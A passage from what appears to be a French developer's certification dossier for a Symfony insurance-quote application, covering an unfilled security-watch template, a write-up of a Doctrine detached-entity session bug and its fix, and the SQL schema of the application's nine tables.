Listez les sources consultées (CERT-FR, OWASP, CVE, newsletters, sites techniques…).
- Source 1 : [nom + URL]
- Source 2 : …
- Source 3 : …

8.2 Exemple de veille
Vulnérabilité / CVE | Impact sur le projet | Correction / Parade appliquée
Vulnérabilité front-end (ex : XSS) | Décrivez l'impact | Décrivez la correction
Vulnérabilité back-end (ex : SQLi) | Décrivez l'impact | Décrivez la correction

8.3 Synthèse de la veille
Comment cette veille a-t-elle influencé vos choix de développement ? Quels apprentissages en retenez-vous ?

9. DÉMARCHE DE RÉSOLUTION DE PROBLÈME

9.1 Description du problème
Après avoir simulé un devis, l'utilisateur peut revenir sur le formulaire pour le modifier avant de soumettre sa demande de souscription. Pour préremplir le formulaire avec les données saisies précédemment, l'objet Quote (contenant l'entité Formula liée) est stocké en session PHP entre les deux étapes.

Le problème s'est manifesté lors du rendu du QuoteFormType : Symfony levait une erreur indiquant que l'entité Formula associée au Quote ne correspondait pas aux entités retournées par la base de données. Le formulaire ne pouvait pas présélectionner la formule correcte et refusait de s'afficher.

9.2 Analyse et diagnostic
L'analyse des logs Symfony a révélé le message suivant : « Entity of type Formula passed to the choice field must be managed. »

La cause racine est un comportement connu de Doctrine ORM : lorsqu'une entité est sérialisée dans la session PHP puis désérialisée à la requête suivante, elle redevient un objet PHP ordinaire. L'EntityManager de Doctrine ne la reconnaît plus comme une entité « managée » (suivie dans son Unit of Work). Elle possède des données valides et un identifiant, mais Doctrine ne peut plus l'utiliser directement dans les opérations ORM.

Concrètement, le composant Form de Symfony tente de comparer l'entité Formula désérialisée avec les entités Formula fraîchement chargées depuis la base pour construire la liste déroulante. Cette comparaison échoue car les deux instances ne partagent pas le même contexte Doctrine.

9.3 Solution mise en œuvre
La solution a été d'ajouter la méthode reatacheFormula() dans le service QuoteManager. Avant de passer le Quote désérialisé au formulaire, cette méthode re-fetche l'entité Formula depuis la base de données via son identifiant, ce qui la remet sous le contrôle de l'EntityManager.

// QuoteManager.php
public function reatacheFormula(?Quote $quote): ?Quote
{
if ($quote !== null && $quote->getFormula() !== null) {
$quote->setFormula(
$this->em->find(Formula::class, $quote->getFormula()->getId())
);
return $quote;
}
return null;
}

Le principe est simple : on conserve l'identifiant de la formule (qui survit à la sérialisation), on l'utilise pour recharger l'entité depuis la base via $this->em->find(), et on remplace l'instance détachée par cette nouvelle instance managée. L'EntityManager retrouve ainsi son contexte et le formulaire peut s'afficher correctement avec la formule présélectionnée.

9.4 Vérification et résultat
Après l'application de la correction, le formulaire de devis se préremplie correctement avec toutes les données de la session : formule sélectionnée, durée, informations du conducteur et données du véhicule. Aucune erreur Doctrine n'est levée.

La vérification a été effectuée manuellement en suivant le parcours complet : simulation d'un devis, retour sur le formulaire pour modification, puis soumission de la demande de souscription. Le comportement est conforme à ce qui était attendu.

ANNEXES
💡 Les annexes comportent 30 pages au maximum. Elles complètent le dossier sans le répéter.

Annexe A – Maquettes complètes
Insérez ici l'intégralité des maquettes (web et mobile) non incluses dans le corps du dossier.

Annexe B – Captures d'écran des interfaces
Captures d'écran web et mobile des interfaces réalisées, avec les codes correspondants si non déjà inclus.

Annexe C – Code des composants significatifs
Code source des composants front-end et back-end les plus représentatifs (non tronqué).

Annexe D – Script complet de la base de données
Script SQL complet de création de la base de données AssuMotor. Les 9 tables sont présentées individuellement avec leurs colonnes, leurs index et leurs contraintes de clé étrangère.

-- ── TABLE user ───────────────────────────────────────────────────
CREATE TABLE user (
id INT AUTO_INCREMENT NOT NULL,
email VARCHAR(180) NOT NULL,
roles JSON NOT NULL,
password VARCHAR(255) NOT NULL,
fname VARCHAR(50) NOT NULL,
lname VARCHAR(50) NOT NULL,
UNIQUE INDEX UNIQ_IDENTIFIER_EMAIL (email),
PRIMARY KEY (id)
) DEFAULT CHARACTER SET utf8mb4;
-- ── TABLE formula ────────────────────────────────────────────────
CREATE TABLE formula (
id INT AUTO_INCREMENT NOT NULL,
name VARCHAR(50) NOT NULL,
base_price INT NOT NULL,
description LONGTEXT DEFAULT NULL,
PRIMARY KEY (id)
) DEFAULT CHARACTER SET utf8mb4;
-- ── TABLE brand ──────────────────────────────────────────────────
CREATE TABLE brand (
id INT AUTO_INCREMENT NOT NULL,
name VARCHAR(255) NOT NULL,
PRIMARY KEY (id)
) DEFAULT CHARACTER SET utf8mb4;
-- ── TABLE model ──────────────────────────────────────────────────
CREATE TABLE model (
id INT AUTO_INCREMENT NOT NULL,
name VARCHAR(255) NOT NULL,
purchase_price INT NOT NULL,
brand_id INT NOT NULL,
INDEX IDX_model_brand (brand_id),
PRIMARY KEY (id),
CONSTRAINT FK_model_brand FOREIGN KEY (brand_id) REFERENCES brand (id)
) DEFAULT CHARACTER SET utf8mb4;
-- ── TABLE vehicle_reference ──────────────────────────────────────
CREATE TABLE vehicle_reference (
id INT AUTO_INCREMENT NOT NULL,
year SMALLINT NOT NULL,
model_id INT NOT NULL,
INDEX IDX_vref_model (model_id),
PRIMARY KEY (id),
CONSTRAINT FK_vref_model FOREIGN KEY (model_id) REFERENCES model (id)
) DEFAULT CHARACTER SET utf8mb4;
-- ── TABLE vehicle ────────────────────────────────────────────────
CREATE TABLE vehicle (
id INT AUTO_INCREMENT NOT NULL,
type VARCHAR(50) NOT NULL,
brand VARCHAR(50) NOT NULL,
model VARCHAR(40) NOT NULL,
license_plate VARCHAR(20) NOT NULL,
vehicle_year SMALLINT NOT NULL,
PRIMARY KEY (id)
) DEFAULT CHARACTER SET utf8mb4;
-- ── TABLE quote ──────────────────────────────────────────────────
CREATE TABLE quote (
id INT AUTO_INCREMENT NOT NULL,
duration SMALLINT NOT NULL,
created_at DATETIME NOT NULL,
expired_at DATETIME NOT NULL,
status VARCHAR(50) NOT NULL,
license_year SMALLINT NOT NULL,
birth_date DATE NOT NULL,
estimated_price DOUBLE PRECISION NOT NULL,
bonus_malus NUMERIC(5, 2) NOT NULL,
user_id INT NOT NULL,
formula_id INT NOT NULL,
vehicle_id INT NOT NULL,
INDEX IDX_quote_user (user_id),
INDEX IDX_quote_formula (formula_id),
INDEX IDX_quote_vehicle (vehicle_id),
PRIMARY KEY (id),
CONSTRAINT FK_quote_user FOREIGN KEY (user_id) REFERENCES user (id),
CONSTRAINT FK_quote_formula FOREIGN KEY (formula_id) REFERENCES formula (id),
CONSTRAINT FK_quote_vehicle FOREIGN KEY (vehicle_id) REFERENCES vehicle (id)
) DEFAULT CHARACTER SET utf8mb4;
-- ── TABLE subscription ───────────────────────────────────────────
CREATE TABLE subscription (
id INT AUTO_INCREMENT NOT NULL,
reference_number VARCHAR(50) NOT NULL,
status VARCHAR(150) NOT NULL,
submitted_at DATETIME NOT NULL,
processed_at DATETIME DEFAULT NULL,
quote_id INT NOT NULL,
user_id INT NOT NULL,
UNIQUE INDEX UNIQ_sub_quote (quote_id),
INDEX IDX_sub_user (user_id),
PRIMARY KEY (id),
CONSTRAINT FK_sub_quote FOREIGN KEY (quote_id) REFERENCES quote (id),
CONSTRAINT FK_sub_user FOREIGN KEY (user_id) REFERENCES user (id)
) DEFAULT CHARACTER SET utf8mb4;
-- ── TABLE document ───────────────────────────────────────────────
CREATE TABLE document (
id INT AUTO_INCREMENT NOT NULL,
type VARCHAR(50) NOT NULL,
name VARCHAR(200) NOT NULL,
uploaded_at DATETIME NOT NULL,
subscription_id INT NOT NULL,
INDEX IDX_doc_subscription (subscription_id),
PRIMARY KEY (id),
CONSTRAINT FK_doc_sub FOREIGN KEY (subscription_id) REFERENCES subscription (id)
) DEFAULT CHARACTER SET utf8mb4;

Annexe E – Documentation de déploiement complète
Procédure détaillée de déploiement si non incluse dans le corps du dossier.

